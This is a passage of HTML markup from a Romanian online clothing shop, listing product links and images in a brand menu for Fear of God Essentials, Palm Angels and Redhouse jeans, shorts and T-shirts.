                <a href="https://capodopera12.ro/barbati/blugi-fear-of-god-tapered-minimalist-design-classic-blue"><span>BLUGI FEAR OF GOD, Tapered, Minimalist Design, Classic Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essential-classic-longsleev-black"><span>Bluza FEAR OF GOD, Essential Classic Longsleev, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essentials-black-sweatshirt-with-embroidered-logo"><span>Bluza FEAR OF GOD, Essentials BLACK Sweatshirt with embroidered logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-fear-of-god-essentials-classic-fit-fleece-crewneck-black"><span>Bluza FEAR OF GOD, ESSENTIALS Classic Fit Fleece Crewneck, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/essentials"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-30">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-title">Palm Angels</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/palm-300x300.jpeg.webp 2x" alt="Palm Angels" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-black"><span>BERMUDE PALM ANGELS, Bold Back Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-brown"><span>BERMUDE PALM ANGELS, Bold Back Logo, Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-purple"><span>BERMUDE PALM ANGELS, Bold Back Logo, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bermude-palm-angels-little-logo-black"><span>BERMUDE PALM ANGELS, Little Logo, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/palm-angels"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-32">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/redhouse" class="catalog-title">REDHOUSE</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/redhouse" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-300x300.jpeg.webp 2x" alt="REDHOUSE" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-black"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-blue"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-black"><span>BLUGI REDHOUSE, Logo Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-blue"><span>BLUGI REDHOUSE, Logo Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-pegasus-faded-blue"><span>Blugi Redhouse, Loose Fit, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-straight-denim-pegasus-faded-black"><span>Blugi Redhouse, Loose Fit, Straight Denim, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-rockstar-ii-slim-blue"><span>Blugi Redhouse, Rockstar  II, Slim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-basic-model-blue"><span>Blugi Redhouse, Skynny, Basic Model, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-black"><span>Blugi Redhouse, Skynny, Champs Elysees, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-blue"><span>Blugi Redhouse, Skynny, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-black"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-blue"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-black"><span>Blugi Redhouse, Skynny, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-blue"><span>Blugi Redhouse, Skynny, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-blue"><span>Blugi Redhouse, Straight, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-faded-black"><span>Blugi Redhouse, Straight, Champs Elysees, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-black"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-blue"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-denim-blue"><span>Blugi Redhouse, ЯH STUDS SLIM DENIM, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-negru"><span>Blugi Redhouse, ЯH STUDS SLIM,Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHJK049-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-redhouse-cargo-design-black"><span>Geaca Redhouse, Cargo Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSW62-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-redhouse-eagle-print-oversized-sand-beige"><span>Hanorac Redhouse, Eagle Print, Oversized, Sand Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-basic-faded-slim-skinny-black"><span>Jeans REDHOUSE, Basic Faded, Slim Skinny, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rainbow-slim-denim"><span>Jeans REDHOUSE, Rainbow Slim Denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-black-skinny-fit"><span>Jeans REDHOUSE, SNAKE III SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-denin"><span>Jeans REDHOUSE, Snake III Slim Denin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,307 SLIM BLACK,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,307 SLIM Blue ,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM Blue, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-leather-cargo-rhcwz01"><span>Pantaloni Redhouse, LEATHER CARGO, RHCWZ01</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-yah-camo-cargo"><span>Pantaloni REDHOUSE, ЯH CAMO CARGO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-307-black-short"><span>Pantaloni Redhouse,307 BLACK SHORT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts206g-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-black-tee"><span>Tricou Redhouse,  Pegasus Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-black-tee-oversized-fit"><span>Tricou REDHOUSE, 307 BLACK TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-white-tee-oversized-fit"><span>Tricou REDHOUSE, 307 WHITE TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-black"><span>Tricou Redhouse, Arc Insert, Champs Elysees, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-white"><span>Tricou Redhouse, Arc Insert, Champs Elysees, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-alb"><span>Tricou REDHOUSE, Atelier 307, Alb, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-albastru"><span>Tricou REDHOUSE, Atelier 307, Albastru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-black"><span>Tricou REDHOUSE, Atelier 307, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-blue"><span>Tricou REDHOUSE, Atelier 307, Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-negru"><span>Tricou REDHOUSE, Atelier 307, Negru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-white"><span>Tricou REDHOUSE, Atelier 307, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-black"><span>Tricou Redhouse, Eagle Atelier 307 Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-white"><span>Tricou Redhouse, Eagle Atelier 307 Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-black"><span>Tricou Redhouse, Exotic Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-white"><span>Tricou Redhouse, Exotic Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-black"><span>Tricou Redhouse, Floral Print, Black, Regular Fit</span></a>
              </div>
